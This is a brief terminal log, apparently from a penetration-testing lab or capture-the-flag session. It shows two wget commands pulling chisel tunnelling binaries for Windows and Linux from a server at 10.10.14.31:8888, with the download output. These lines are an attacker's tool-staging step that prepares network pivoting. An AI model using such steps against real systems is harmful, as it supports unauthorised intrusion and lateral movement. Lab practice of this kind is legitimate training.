 :~$ wget http://10.10.14.31:8888/chisel_1.10.1_windows_amd64.exe
--2025-07-15 00:42:26--  http://10.10.14.31:8888/chisel_1.10.1_windows_amd64.exe
Connecting to 10.10.14.31:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9760768 (9.3M) [application/x-msdos-program]
Saving to: ‘chisel_1.10.1_windows_amd64.exe’
chisel_1.10.1_windows_amd64.exe       100%[==================================================
2025-07-15 00:42:30 (2.61 MB/s) - ‘chisel_1.10.1_windows_amd64.exe’ saved [9760768/9760768]
:~$ wget http://10.10.14.31:8888/chisel_1.10.1_linux_amd64
--2025-07-15 00:42:44--  http://10.10.14.31:8888/chisel_1.10.1_linux_amd64
Connecting to 10.10.14.31:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9371800 (8.9M) [application/octet-stream]
Saving to: ‘chisel_1.10.1_linux_amd64’
chisel_1.10.1_linux_amd64             100%[==================================================
2025-07-15 00:42:46 (3.74 MB/s) - ‘chisel_1.10.1_linux_amd64’ saved [9371800/9371800]